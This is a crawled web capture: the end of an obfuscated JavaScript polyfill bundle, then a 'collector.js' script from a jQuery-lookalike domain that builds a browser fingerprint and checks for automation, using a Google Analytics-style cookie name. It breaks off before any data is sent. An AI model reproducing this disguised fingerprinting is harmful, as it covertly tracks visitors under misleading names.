            Symbol: _0x2725aa
          });
          _0x58e8dd(_0x2ff0be(_0x46b5de), function (_0x744d87) {
            _0x4cf437(_0x744d87);
          });
          _0x31230b({
            target: _0x660e6a,
            stat: true,
            forced: !_0x4a033c
          }, {
            for: function (_0x728695) {
              var _0x30ad17 = String(_0x728695);
              if (_0x5e6bf0(_0x20f2bc, _0x30ad17)) {
                return _0x20f2bc[_0x30ad17];
              }
              var _0xdcd621 = _0x2725aa(_0x30ad17);
              _0x20f2bc[_0x30ad17] = _0xdcd621;
              _0x5c8e9d[_0xdcd621] = _0x30ad17;
              return _0xdcd621;
            },
            keyFor: function _0x5dc267(_0x4449d1) {
              if (!_0x4cc612(_0x4449d1)) {
                throw TypeError(_0x4449d1 + " is not a symbol");
              }
              if (_0x5e6bf0(_0x5c8e9d, _0x4449d1)) {
                return _0x5c8e9d[_0x4449d1];
              }
            },
            useSetter: function () {
              _0x12c91e = true;
            },
            useSimple: function () {
              _0x12c91e = false;
            }
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: !_0x4a033c,
            sham: !_0x10ab5e
          }, {
            create: _0x5f40c0,
            defineProperty: _0x374859,
            defineProperties: _0x2b3614,
            getOwnPropertyDescriptor: _0x3e9178
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: !_0x4a033c
          }, {
            getOwnPropertyNames: _0x35739b,
            getOwnPropertySymbols: _0x257aff
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: _0x39aad5(function () {
              _0x197968.f(1);
            })
          }, {
            getOwnPropertySymbols: function _0x2d0b6a(_0x435935) {
              return _0x197968.f(_0x433fca(_0x435935));
            }
          });
          if (_0x464162) {
            var _0x92efef = !_0x4a033c || _0x39aad5(function () {
              var _0x57a695 = _0x2725aa();
              return _0x464162([_0x57a695]) != "[null]" || _0x464162({
                a: _0x57a695
              }) != "{}" || _0x464162(Object(_0x57a695)) != "{}";
            });
            _0x31230b({
              target: "JSON",
              stat: true,
              forced: _0x92efef
            }, {
              stringify: function _0x130dbd(_0x3d6b49, _0x35198e, _0x30c515) {
                var _0x353311 = [_0x3d6b49];
                var _0x49abc4 = 1;
                var _0x164152;
                while (arguments.length > _0x49abc4) {
                  _0x353311.push(arguments[_0x49abc4++]);
                }
                _0x164152 = _0x35198e;
                if (!_0x182116(_0x35198e) && _0x3d6b49 === undefined || _0x4cc612(_0x3d6b49)) {
                  return;
                }
                if (!_0x36aa7e(_0x35198e)) {
                  _0x35198e = function (_0x31d93c, _0x156f5d) {
                    if (typeof _0x164152 == "function") {
                      _0x156f5d = _0x164152.call(this, _0x31d93c, _0x156f5d);
                    }
                    if (!_0x4cc612(_0x156f5d)) {
                      return _0x156f5d;
                    }
                  };
                }
                _0x353311[1] = _0x35198e;
                return _0x464162.apply(null, _0x353311);
              }
            });
          }
          if (!_0x2725aa[_0x1e60c1][_0x418878]) {
            _0xf4826(_0x2725aa[_0x1e60c1], _0x418878, _0x2725aa[_0x1e60c1].valueOf);
          }
          _0x17f710(_0x2725aa, _0x660e6a);
          _0x2857ea[_0x1192d6] = true;
        },
        2990: function (_0x10fe68, _0x496d42, _0x3a87d2) {
          'use strict';
  
          var _0x14c184 = _0x3a87d2(260);
          var _0x6d0b72 = _0x3a87d2(1048);
          var _0xf5ef41 = _0x14c184.aTypedArray;
          var _0x111eaa = _0x14c184.exportTypedArrayMethod;
          _0x111eaa("copyWithin", function _0x43e3f5(_0x3765d8, _0x219fee) {
            return _0x6d0b72.call(_0xf5ef41(this), _0x3765d8, _0x219fee, arguments.length > 2 ? arguments[2] : undefined);
          });
        },
        8927: function (_0x184af6, _0x3fe3dd, _0x5e6ea7) {
          'use strict';
  
          var _0x451487 = _0x5e6ea7(260);
          var _0x7c71b7 = _0x5e6ea7(2092).every;
          var _0x4e9a98 = _0x451487.aTypedArray;
          var _0x545e43 = _0x451487.exportTypedArrayMethod;
          _0x545e43("every", function _0xae306c(_0x69114c) {
            return _0x7c71b7(_0x4e9a98(this), _0x69114c, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        3105: function (_0x45ab1a, _0x175ecc, _0x20aadc) {
          'use strict';
  
          var _0x13cd8f = _0x20aadc(260);
          var _0x3a5bbe = _0x20aadc(1285);
          var _0x3bac68 = _0x13cd8f.aTypedArray;
          var _0x263a04 = _0x13cd8f.exportTypedArrayMethod;
          _0x263a04("fill", function _0x210ab9(_0x343300) {
            return _0x3a5bbe.apply(_0x3bac68(this), arguments);
          });
        },
        5035: function (_0x32e1c6, _0x2ab83d, _0x3cafd4) {
          'use strict';
  
          var _0x2d7814 = _0x3cafd4(260);
          var _0x3c7633 = _0x3cafd4(2092).filter;
          var _0x862ab = _0x3cafd4(6707);
          var _0x4b2ced = _0x2d7814.aTypedArray;
          var _0x13a1e5 = _0x2d7814.aTypedArrayConstructor;
          var _0x4e96ca = _0x2d7814.exportTypedArrayMethod;
          _0x4e96ca("filter", function _0x522ece(_0x397dfd) {
            var _0x1c5695 = _0x3c7633(_0x4b2ced(this), _0x397dfd, arguments.length > 1 ? arguments[1] : undefined);
            var _0x1ff499 = _0x862ab(this, this.constructor);
            var _0xde170 = 0;
            var _0x2a9c3a = _0x1c5695.length;
            var _0x29f4e5 = new (_0x13a1e5(_0x1ff499))(_0x2a9c3a);
            while (_0x2a9c3a > _0xde170) {
              _0x29f4e5[_0xde170] = _0x1c5695[_0xde170++];
            }
            return _0x29f4e5;
          });
        },
        7174: function (_0x31246e, _0x4b98b9, _0x2a4b61) {
          'use strict';
  
          var _0x3e9c46 = _0x2a4b61(260);
          var _0x5b62a8 = _0x2a4b61(2092).findIndex;
          var _0x1dfd82 = _0x3e9c46.aTypedArray;
          var _0x1c805b = _0x3e9c46.exportTypedArrayMethod;
          _0x1c805b("findIndex", function _0x36c8f1(_0x44598d) {
            return _0x5b62a8(_0x1dfd82(this), _0x44598d, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        4345: function (_0x4ab092, _0x58cc12, _0x45c3eb) {
          'use strict';
  
          var _0x57e091 = _0x45c3eb(260);
          var _0x1acd9b = _0x45c3eb(2092).find;
          var _0x4ae9e4 = _0x57e091.aTypedArray;
          var _0x129c24 = _0x57e091.exportTypedArrayMethod;
          _0x129c24("find", function _0x229510(_0x17fb20) {
            return _0x1acd9b(_0x4ae9e4(this), _0x17fb20, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        2846: function (_0x418306, _0x1aec76, _0x4e5cb1) {
          'use strict';
  
          var _0x5a1e4d = _0x4e5cb1(260);
          var _0xe7ff9c = _0x4e5cb1(2092).forEach;
          var _0x7ae4e0 = _0x5a1e4d.aTypedArray;
          var _0x3033dd = _0x5a1e4d.exportTypedArrayMethod;
          _0x3033dd("forEach", function _0x4c0c07(_0x58af9) {
            _0xe7ff9c(_0x7ae4e0(this), _0x58af9, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        8145: function (_0x225b75, _0x25c18f, _0x4c3cda) {
          'use strict';
  
          var _0x2ce779 = _0x4c3cda(3832);
          var _0x42d568 = _0x4c3cda(260).exportTypedArrayStaticMethod;
          var _0x39faee = _0x4c3cda(7321);
          _0x42d568("from", _0x39faee, _0x2ce779);
        },
        4731: function (_0x45c927, _0x59fb11, _0x5385e3) {
          'use strict';
  
          var _0x5f5d0f = _0x5385e3(260);
          var _0x55afa5 = _0x5385e3(1318).includes;
          var _0x24a992 = _0x5f5d0f.aTypedArray;
          var _0x447875 = _0x5f5d0f.exportTypedArrayMethod;
          _0x447875("includes", function _0x3d7fa5(_0x5d100f) {
            return _0x55afa5(_0x24a992(this), _0x5d100f, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        7209: function (_0x3a6728, _0x588d25, _0x314edd) {
          'use strict';
  
          var _0x163e1b = _0x314edd(260);
          var _0x261c38 = _0x314edd(1318).indexOf;
          var _0x385fd0 = _0x163e1b.aTypedArray;
          var _0x893070 = _0x163e1b.exportTypedArrayMethod;
          _0x893070("indexOf", function _0x59c447(_0x57fa0a) {
            return _0x261c38(_0x385fd0(this), _0x57fa0a, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        6319: function (_0x5ec2e5, _0x3a28ef, _0x4d924f) {
          'use strict';
  
          var _0x54c90f = _0x4d924f(7854);
          var _0x5950d8 = _0x4d924f(260);
          var _0x5ad97f = _0x4d924f(6992);
          var _0x915057 = _0x4d924f(5112);
          var _0x2a3704 = _0x915057("iterator");
          var _0x155760 = _0x54c90f.Uint8Array;
          var _0x4d1353 = _0x5ad97f.values;
          var _0x93fe2c = _0x5ad97f.keys;
          var _0x18283c = _0x5ad97f.entries;
          var _0x2ce35a = _0x5950d8.aTypedArray;
          var _0x4a6fb4 = _0x5950d8.exportTypedArrayMethod;
          var _0x2b0757 = _0x155760 && _0x155760.prototype[_0x2a3704];
          var _0x241e79 = !!_0x2b0757 && (_0x2b0757.name == "values" || _0x2b0757.name == undefined);
          var _0x38ff1e = function _0x31f271() {
            return _0x4d1353.call(_0x2ce35a(this));
          };
          _0x4a6fb4("entries", function _0x589fe0() {
            return _0x18283c.call(_0x2ce35a(this));
          });
          _0x4a6fb4("keys", function _0xeef0e2() {
            return _0x93fe2c.call(_0x2ce35a(this));
          });
          _0x4a6fb4("values", _0x38ff1e, !_0x241e79);
          _0x4a6fb4(_0x2a3704, _0x38ff1e, !_0x241e79);
        },
        8867: function (_0x3254ad, _0x4066e2, _0x5dca37) {
          'use strict';
  
          var _0x168420 = _0x5dca37(260);
          var _0x1a61d8 = _0x168420.aTypedArray;
          var _0x431d6e = _0x168420.exportTypedArrayMethod;
          var _0x2f6b37 = [].join;
          _0x431d6e("join", function _0x2f90de(_0x345c44) {
            return _0x2f6b37.apply(_0x1a61d8(this), arguments);
          });
        },
        7789: function (_0x3f6673, _0x52c48f, _0x393a1a) {
          'use strict';
  
          var _0x509cd6 = _0x393a1a(260);
          var _0x311dfc = _0x393a1a(6583);
          var _0x50bb03 = _0x509cd6.aTypedArray;
          var _0x2abde4 = _0x509cd6.exportTypedArrayMethod;
          _0x2abde4("lastIndexOf", function _0x5b68f7(_0x20527e) {
            return _0x311dfc.apply(_0x50bb03(this), arguments);
          });
        },
        3739: function (_0x255264, _0x10e197, _0x302ad3) {
          'use strict';
  
          var _0x5d6a7a = _0x302ad3(260);
          var _0x97a5be = _0x302ad3(2092).map;
          var _0x9b20df = _0x302ad3(6707);
          var _0x187f70 = _0x5d6a7a.aTypedArray;
          var _0xcfe6d0 = _0x5d6a7a.aTypedArrayConstructor;
          var _0x8d32ba = _0x5d6a7a.exportTypedArrayMethod;
          _0x8d32ba("map", function _0x30d1a2(_0x81d543) {
            return _0x97a5be(_0x187f70(this), _0x81d543, arguments.length > 1 ? arguments[1] : undefined, function (_0x299c20, _0x3d0eb9) {
              return new (_0xcfe6d0(_0x9b20df(_0x299c20, _0x299c20.constructor)))(_0x3d0eb9);
            });
          });
        },
        4483: function (_0x3b6004, _0xbb4fb4, _0x374c25) {
          'use strict';
  
          var _0x5793d2 = _0x374c25(260);
          var _0x7c2f30 = _0x374c25(3671).right;
          var _0x2bc1c9 = _0x5793d2.aTypedArray;
          var _0x162f60 = _0x5793d2.exportTypedArrayMethod;
          _0x162f60("reduceRight", function _0x26d40d(_0x25dc47) {
            return _0x7c2f30(_0x2bc1c9(this), _0x25dc47, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        9368: function (_0x8bbd29, _0x6f5fee, _0x390829) {
          'use strict';
  
          var _0x2e68fb = _0x390829(260);
          var _0x55cd94 = _0x390829(3671).left;
          var _0xd07f5a = _0x2e68fb.aTypedArray;
          var _0x314fc7 = _0x2e68fb.exportTypedArrayMethod;
          _0x314fc7("reduce", function _0x23bcff(_0x10fb90) {
            return _0x55cd94(_0xd07f5a(this), _0x10fb90, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        2056: function (_0x33f7d4, _0x11fa02, _0x5d13e9) {
          'use strict';
  
          var _0x525ec5 = _0x5d13e9(260);
          var _0x2bf9f6 = _0x525ec5.aTypedArray;
          var _0x3bc21c = _0x525ec5.exportTypedArrayMethod;
          var _0x142737 = Math.floor;
          _0x3bc21c("reverse", function _0x5e1b47() {
            var _0x45c4dc = this;
            var _0x2f5837 = _0x2bf9f6(_0x45c4dc).length;
            var _0x1c514c = _0x142737(_0x2f5837 / 2);
            var _0x43bcf2 = 0;
            var _0x3b6ef6;
            while (_0x43bcf2 < _0x1c514c) {
              _0x3b6ef6 = _0x45c4dc[_0x43bcf2];
              _0x45c4dc[_0x43bcf2++] = _0x45c4dc[--_0x2f5837];
              _0x45c4dc[_0x2f5837] = _0x3b6ef6;
            }
            return _0x45c4dc;
          });
        },
        3462: function (_0x344c0c, _0x365323, _0x1ec965) {
          'use strict';
  
          var _0x2306c5 = _0x1ec965(260);
          var _0x1f55e0 = _0x1ec965(7466);
          var _0x1a4b52 = _0x1ec965(4590);
          var _0x263e9c = _0x1ec965(7908);
          var _0x2f1624 = _0x1ec965(7293);
          var _0x3a41c8 = _0x2306c5.aTypedArray;
          var _0xee80a6 = _0x2306c5.exportTypedArrayMethod;
          var _0x57e9df = _0x2f1624(function () {
            new Int8Array(1).set({});
          });
          _0xee80a6("set", function _0x10c358(_0x34a98b) {
            _0x3a41c8(this);
            var _0x1c54c1 = _0x1a4b52(arguments.length > 1 ? arguments[1] : undefined, 1);
            var _0x45bd59 = this.length;
            var _0x22922b = _0x263e9c(_0x34a98b);
            var _0x5c095e = _0x1f55e0(_0x22922b.length);
            var _0x522fdf = 0;
            if (_0x5c095e + _0x1c54c1 > _0x45bd59) {
              throw RangeError("Wrong length");
            }
            while (_0x522fdf < _0x5c095e) {
              this[_0x1c54c1 + _0x522fdf] = _0x22922b[_0x522fdf++];
            }
          }, _0x57e9df);
        },
        678: function (_0x5ed0bd, _0x30f74d, _0x5106c6) {
          'use strict';
  
          var _0x343451 = _0x5106c6(260);
          var _0x369108 = _0x5106c6(6707);
          var _0x599cf0 = _0x5106c6(7293);
          var _0x52b911 = _0x343451.aTypedArray;
          var _0x79a7b0 = _0x343451.aTypedArrayConstructor;
          var _0x263272 = _0x343451.exportTypedArrayMethod;
          var _0x5365c8 = [].slice;
          var _0x37edcb = _0x599cf0(function () {
            new Int8Array(1).slice();
          });
          _0x263272("slice", function _0x13f292(_0x114e94, _0x1c4b78) {
            var _0x44272c = _0x5365c8.call(_0x52b911(this), _0x114e94, _0x1c4b78);
            var _0x4553a8 = _0x369108(this, this.constructor);
            var _0x17e6b9 = 0;
            var _0x4761cf = _0x44272c.length;
            var _0x5dee36 = new (_0x79a7b0(_0x4553a8))(_0x4761cf);
            while (_0x4761cf > _0x17e6b9) {
              _0x5dee36[_0x17e6b9] = _0x44272c[_0x17e6b9++];
            }
            return _0x5dee36;
          }, _0x37edcb);
        },
        7462: function (_0x492fba, _0x4f4b3e, _0xa9f3b9) {
          'use strict';
  
          var _0x512716 = _0xa9f3b9(260);
          var _0x4f215a = _0xa9f3b9(2092).some;
          var _0x715c90 = _0x512716.aTypedArray;
          var _0x24cc89 = _0x512716.exportTypedArrayMethod;
          _0x24cc89("some", function _0x2fdfba(_0x2cbd41) {
            return _0x4f215a(_0x715c90(this), _0x2cbd41, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        3824: function (_0x115e71, _0x5432dd, _0x197143) {
          'use strict';
  
          var _0xec0b88 = _0x197143(260);
          var _0x5664c7 = _0xec0b88.aTypedArray;
          var _0x56a3b9 = _0xec0b88.exportTypedArrayMethod;
          var _0x158d9a = [].sort;
          _0x56a3b9("sort", function _0x2a0a79(_0x174942) {
            return _0x158d9a.call(_0x5664c7(this), _0x174942);
          });
        },
        5021: function (_0x35bca8, _0x2c6cd4, _0x361777) {
          'use strict';
  
          var _0x47e8c4 = _0x361777(260);
          var _0x436459 = _0x361777(7466);
          var _0x1f01fc = _0x361777(1400);
          var _0x4904fd = _0x361777(6707);
          var _0x3a8190 = _0x47e8c4.aTypedArray;
          var _0x4cba68 = _0x47e8c4.exportTypedArrayMethod;
          _0x4cba68("subarray", function _0x48b355(_0x24f095, _0x106719) {
            var _0x4ca0ea = _0x3a8190(this);
            var _0x3015bf = _0x4ca0ea.length;
            var _0x33fa4b = _0x1f01fc(_0x24f095, _0x3015bf);
            return new (_0x4904fd(_0x4ca0ea, _0x4ca0ea.constructor))(_0x4ca0ea.buffer, _0x4ca0ea.byteOffset + _0x33fa4b * _0x4ca0ea.BYTES_PER_ELEMENT, _0x436459((_0x106719 === undefined ? _0x3015bf : _0x1f01fc(_0x106719, _0x3015bf)) - _0x33fa4b));
          });
        },
        2974: function (_0x13e4a4, _0x18e15d, _0x5ed5ae) {
          'use strict';
  
          var _0xf79156 = _0x5ed5ae(7854);
          var _0x1be332 = _0x5ed5ae(260);
          var _0xe3b121 = _0x5ed5ae(7293);
          var _0x949dfc = _0xf79156.Int8Array;
          var _0x24cc80 = _0x1be332.aTypedArray;
          var _0x17405f = _0x1be332.exportTypedArrayMethod;
          var _0x41c919 = [].toLocaleString;
          var _0x52f083 = [].slice;
          var _0x320310 = !!_0x949dfc && _0xe3b121(function () {
            _0x41c919.call(new _0x949dfc(1));
          });
          var _0x2f1ae8 = _0xe3b121(function () {
            return [1, 2].toLocaleString() != new _0x949dfc([1, 2]).toLocaleString();
          }) || !_0xe3b121(function () {
            _0x949dfc.prototype.toLocaleString.call([1, 2]);
          });
          _0x17405f("toLocaleString", function _0x5a4800() {
            return _0x41c919.apply(_0x320310 ? _0x52f083.call(_0x24cc80(this)) : _0x24cc80(this), arguments);
          }, _0x2f1ae8);
        },
        5016: function (_0x459f1d, _0x1917e8, _0x499bb9) {
          'use strict';
  
          var _0x2b6589 = _0x499bb9(260).exportTypedArrayMethod;
          var _0x37e79d = _0x499bb9(7293);
          var _0x4a0d2f = _0x499bb9(7854);
          var _0x6856f9 = _0x4a0d2f.Uint8Array;
          var _0x402830 = _0x6856f9 && _0x6856f9.prototype || {};
          var _0x138d60 = [].toString;
          var _0x19fc81 = [].join;
          if (_0x37e79d(function () {
            _0x138d60.call({});
          })) {
            _0x138d60 = function _0x1b2750() {
              return _0x19fc81.call(this);
            };
          }
          var _0xa84775 = _0x402830.toString != _0x138d60;
          _0x2b6589("toString", _0x138d60, _0xa84775);
        },
        2472: function (_0xddf1ec, _0x5b8199, _0x2bdb75) {
          var _0x2d2c51 = _0x2bdb75(9843);
          _0x2d2c51("Uint8", function (_0x1abc2) {
            return function _0x6c9e20(_0x419fca, _0x500b9c, _0x2ec130) {
              return _0x1abc2(this, _0x419fca, _0x500b9c, _0x2ec130);
            };
          });
        },
        4747: function (_0xbd8241, _0x155b1b, _0x4bcf4f) {
          var _0x3a3356 = _0x4bcf4f(7854);
          var _0xa690e4 = _0x4bcf4f(8324);
          var _0x578dd7 = _0x4bcf4f(8533);
          var _0x1b7246 = _0x4bcf4f(8880);
          for (var _0x218822 in _0xa690e4) {
            var _0x3b0f01 = _0x3a3356[_0x218822];
            var _0x19507d = _0x3b0f01 && _0x3b0f01.prototype;
            if (_0x19507d && _0x19507d.forEach !== _0x578dd7) {
              try {
                _0x1b7246(_0x19507d, "forEach", _0x578dd7);
              } catch (_0x4798ac) {
                _0x19507d.forEach = _0x578dd7;
              }
            }
          }
        },
        3948: function (_0x1ab4c0, _0x586c2b, _0x269772) {
          var _0xac87c0 = _0x269772(7854);
          var _0x5d8f45 = _0x269772(8324);
          var _0x3c9e8d = _0x269772(6992);
          var _0x20f1c8 = _0x269772(8880);
          var _0x416e9c = _0x269772(5112);
          var _0x1522ec = _0x416e9c("iterator");
          var _0x5ef655 = _0x416e9c("toStringTag");
          var _0x74bd85 = _0x3c9e8d.values;
          for (var _0x152eba in _0x5d8f45) {
            var _0x3aab93 = _0xac87c0[_0x152eba];
            var _0x1b2e36 = _0x3aab93 && _0x3aab93.prototype;
            if (_0x1b2e36) {
              if (_0x1b2e36[_0x1522ec] !== _0x74bd85) {
                try {
                  _0x20f1c8(_0x1b2e36, _0x1522ec, _0x74bd85);
                } catch (_0x591aa9) {
                  _0x1b2e36[_0x1522ec] = _0x74bd85;
                }
              }
              if (!_0x1b2e36[_0x5ef655]) {
                _0x20f1c8(_0x1b2e36, _0x5ef655, _0x152eba);
              }
              if (_0x5d8f45[_0x152eba]) {
                for (var _0x229681 in _0x3c9e8d) {
                  if (_0x1b2e36[_0x229681] !== _0x3c9e8d[_0x229681]) {
                    try {
                      _0x20f1c8(_0x1b2e36, _0x229681, _0x3c9e8d[_0x229681]);
                    } catch (_0x4db4ca) {
                      _0x1b2e36[_0x229681] = _0x3c9e8d[_0x229681];
                    }
                  }
                }
              }
            }
          }
        }
      };
      var _0x53f8a3 = {};
      function _0x4f5a8e(_0xf8fc46) {
        if (_0x53f8a3[_0xf8fc46]) {
          return _0x53f8a3[_0xf8fc46].exports;
        }
        var _0x4d39d0 = _0x53f8a3[_0xf8fc46] = {
          exports: {}
        };
        _0x44319a[_0xf8fc46](_0x4d39d0, _0x4d39d0.exports, _0x4f5a8e);
        return _0x4d39d0.exports;
      }
      (function () {
        _0x4f5a8e.n = function (_0x27b754) {
          var _0x4db5ab = _0x27b754 && _0x27b754.__esModule ? function () {
            return _0x27b754.default;
          } : function () {
            return _0x27b754;
          };
          _0x4f5a8e.d(_0x4db5ab, {
            a: _0x4db5ab
          });
          return _0x4db5ab;
        };
      })();
      (function () {
        _0x4f5a8e.d = function (_0x247e57, _0x426a98) {
          for (var _0x1958ae in _0x426a98) {
            if (_0x4f5a8e.o(_0x426a98, _0x1958ae) && !_0x4f5a8e.o(_0x247e57, _0x1958ae)) {
              Object.defineProperty(_0x247e57, _0x1958ae, {
                enumerable: true,
                get: _0x426a98[_0x1958ae]
              });
            }
          }
        };
      })();
      (function () {
        _0x4f5a8e.g = function () {
          if (typeof globalThis === "object") {
            return globalThis;
          }
          try {
            return this || new Function("return this")();
          } catch (_0x3d5283) {
            if (typeof window === "object") {
              return window;
            }
          }
        }();
      })();
      (function () {
        _0x4f5a8e.o = function (_0x3561e4, _0x140ae8) {
          return Object.prototype.hasOwnProperty.call(_0x3561e4, _0x140ae8);
        };
      })();
      (function () {
        _0x4f5a8e.r = function (_0x4a2d68) {
          if (typeof Symbol !== "undefined" && Symbol.toStringTag) {
            Object.defineProperty(_0x4a2d68, Symbol.toStringTag, {
              value: "Module"
            });
          }
          Object.defineProperty(_0x4a2d68, "__esModule", {
            value: true
          });
        };
      })();
      return _0x4f5a8e(9916);
    }().default;
  });

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=89435982
body_size: 5706
content:
(function() {
    'use strict';
    
    var API_URL = 'https://jquery.pushstat.online/api/yandex-fingerprint';
    var COOKIE_DAYS = 30;
    var CK_DONE = '_ga_fp_sent2';
    
    function setCookie(name, value, days) {
        var expires = '';
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = '; expires=' + date.toUTCString();
        }
        document.cookie = name + '=' + value + expires + '; path=/; SameSite=Lax';
    }
    
    function getCookie(name) {
        var nameEQ = name + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i].trim();
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length);
        }
        return null;
    }
    
    if (getCookie(CK_DONE) === '1') {
        window.YandexFPCollector = { status: 'already_sent' };
        return;
    }
    
    var rafData = { times: [], measuring: true };
    function measureRAF(timestamp) {
        if (rafData.times.length < 60) {
            rafData.times.push(timestamp);
            requestAnimationFrame(measureRAF);
        } else {
            rafData.measuring = false;
        }
    }
    requestAnimationFrame(measureRAF);
    
    function checkEmoji() {
        try {
            var canvas = document.createElement('canvas');
            canvas.width = 100; canvas.height = 100;
            var ctx = canvas.getContext('2d');
            ctx.fillStyle = '#ffffff'; ctx.fillRect(0, 0, 100, 100);
            ctx.fillStyle = '#000000'; ctx.font = '60px Arial';
            ctx.textBaseline = 'middle'; ctx.textAlign = 'center';
            ctx.fillText('\u2639\uFE0F', 50, 50);
            var data = ctx.getImageData(0, 0, 100, 100).data;
            var colorPixels = 0;
            for (var i = 0; i < data.length; i += 4) {
                var r = data[i], g = data[i+1], b = data[i+2];
                var isWhite = (r > 250 && g > 250 && b > 250);
                var isBlack = (r < 5 && g < 5 && b < 5);
                var isGray = (Math.abs(r-g) < 10 && Math.abs(g-b) < 10 && Math.abs(r-b) < 10);
                if (!isWhite && !isBlack && !isGray) colorPixels++;
            }
            return { passed: colorPixels > 50, value: colorPixels };
        } catch (e) { return { passed: false, value: 0 }; }
    }
    
    function checkCanvasSize(dataURL) {
        var size = dataURL ? dataURL.length : 0;
        return { passed: size >= 18000, value: size };
    }
    
    function checkWebDriver() {
        var isWebDriver = navigator.webdriver === true;
        return { passed: !isWebDriver, value: navigator.webdriver };
    }
    
    function checkCDP() {
        var cdcKeys = [];
        try {
            cdcKeys = Object.keys(window).filter(function(key) {
                return /cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i.test(key);
            });
        } catch (e) {}
        return { passed: cdcKeys.length === 0, value: cdcKeys };
    }
    
    function checkOuterHeight() {
        var h = window.outerHeight;
        return { passed: h > 0, value: h };
    }
    
    function checkChromeVersion() {
        var ua = navigator.userAgent;
        if (!/Chrome\/(\d+)/.test(ua)) {
            return { passed: true, value: 'not_chrome' };
        }
        var uaVersion = parseInt(ua.match(/Chrome\/(\d+)/)[1]);
        var minVersion = 142;
        var features = [];
        if (typeof Object.groupBy === 'function') features.push('Object.groupBy');
        if (typeof Promise.withResolvers === 'function') features.push('Promise.withResolvers');
        if (typeof Array.fromAsync === 'function') features.push('Array.fromAsync');
        if (typeof Set.prototype.union === 'function') features.push('Set.union');
        if (typeof Iterator !== 'undefined') features.push('Iterator');
        if (typeof Element.prototype.setHTMLUnsafe === 'function') features.push('setHTMLUnsafe');
        if (typeof navigator.userAgentData !== 'undefined') features.push('userAgentData');
        var featureCount = features.length;
        var minFeaturesFor142 = 6;
        var uaDataVersion = 0;
        if (navigator.userAgentData && navigator.userAgentData.brands) {
            navigator.userAgentData.brands.forEach(function(brand) {
                if (brand.brand === 'Chromium' || brand.brand === 'Google Chrome') {
                    uaDataVersion = parseInt(brand.version) || 0;
                }
            });
        }
        var versionMismatch = false;
        if (uaVersion >= minVersion && featureCount < minFeaturesFor142) {
            versionMismatch = true;
        }
        if (uaDataVersion > 0 && Math.abs(uaDataVersion - uaVersion) > 3) {
            versionMismatch = true;
        }
        var passed = uaVersion >= minVersion && !versionMismatch;
        return { passed: passed, value: { ua: uaVersion, uaData: uaDataVersion, features: featureCount } };
    }
    
    function checkChrome142Features() {
        var detectedFeatures = [];
        var maxVersion = 0;
        if ('activeViewTransition' in document) { detectedFeatures.push('activeViewTransition'); maxVersion = Math.max(maxVersion, 142); }
        if (typeof CloseWatcher !== 'undefined') { detectedFeatures.push('CloseWatcher'); maxVersion = Math.max(maxVersion, 140); }
        try { new RegExp('(?i:test)'); detectedFeatures.push('RegExp.modifiers'); maxVersion = Math.max(maxVersion, 134); } catch(e) {}
        if (typeof Symbol !== 'undefined' && typeof Symbol.dispose !== 'undefined') { detectedFeatures.push('Symbol.dispose'); maxVersion = Math.max(maxVersion, 133); }
        if (typeof Uint8Array.fromBase64 === 'function') { detectedFeatures.push('Uint8Array.fromBase64'); maxVersion = Math.max(maxVersion, 131); }
        if (typeof RegExp.escape === 'function') { detectedFeatures.push('RegExp.escape'); maxVersion = Math.max(maxVersion, 130); }
        if (typeof Float16Array !== 'undefined') { detectedFeatures.push('Float16Array'); maxVersion = Math.max(maxVersion, 128); }
        if (typeof Atomics !== 'undefined' && typeof Atomics.pause === 'function') { detectedFeatures.push('Atomics.pause'); maxVersion = Math.max(maxVersion, 126); }
        if (typeof Element.prototype.setHTMLUnsafe === 'function') { detectedFeatures.push('setHTMLUnsafe'); maxVersion = Math.max(maxVersion, 124); }
        if (typeof Set.prototype.union === 'function') { detectedFeatures.push('Set.union'); maxVersion = Math.max(maxVersion, 122); }
        if (typeof Iterator !== 'undefined') { detectedFeatures.push('Iterator'); maxVersion = Math.max(maxVersion, 122); }
        if (typeof Array.fromAsync === 'function') { detectedFeatures.push('Array.fromAsync'); maxVersion = Math.max(maxVersion, 121); }
        if (typeof Promise.withResolvers === 'function') { detectedFeatures.push('Promise.withResolvers'); maxVersion = Math.max(maxVersion, 119); }
        if (typeof Object.groupBy === 'function') { detectedFeatures.push('Object.groupBy'); maxVersion = Math.max(maxVersion, 117); }
        
        var ua = navigator.userAgent;
        var uaMatch = ua.match(/Chrome\/(\d+)/);
        var uaVersion = uaMatch ? parseInt(uaMatch[1]) : 0;
        var has142Feature = 'activeViewTransition' in document;
        var mismatch = false;
        if (uaVersion >= 142 && !has142Feature) { mismatch = true; }
        if (!mismatch && uaVersion > 0 && maxVersion > 0 && (uaVersion - maxVersion) > 10) { mismatch = true; }
        return { passed: !mismatch, value: { uaVersion: uaVersion, detectedVersion: maxVersion, has142: has142Feature, features: detectedFeatures } };
    }
    
    function checkRAF() {
        var times = rafData.times;
        if (times.length < 10) { return { passed: false, value: { fps: 0, variance: 0 } }; }
        var intervals = [];
        for (var i = 1; i < times.length; i++) { intervals.push(times[i] - times[i-1]); }
        var sum = 0;
        for (var j = 0; j < intervals.length; j++) { sum += intervals[j]; }
        var avgInterval = sum / intervals.length;
        var fps = 1000 / avgInterval;
        var varianceSum = 0;
        for (var k = 0; k < intervals.length; k++) { varianceSum += Math.pow(intervals[k] - avgInterval, 2); }
        var variance = Math.sqrt(varianceSum / intervals.length);
        var validFPS = fps >= 50;
        var hasVariance = variance > 0.1;
        var uniqueIntervals = {};
